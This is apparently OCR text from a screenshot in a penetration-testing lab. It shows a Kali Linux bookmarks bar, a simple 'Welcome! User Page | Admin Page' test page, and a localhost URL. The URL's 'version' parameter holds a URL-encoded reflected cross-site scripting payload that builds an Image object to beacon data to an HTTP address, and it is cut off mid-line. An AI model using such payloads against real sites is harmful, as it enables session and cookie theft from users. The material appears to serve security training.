 127.0.0.1/home.php?version=<script>var i%3Dnew Image%3Bi.src%3D"http%3A%2F%2F127.0.0.1
Import bookmarks... Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Welcome!
User Page | Admin Page
Version: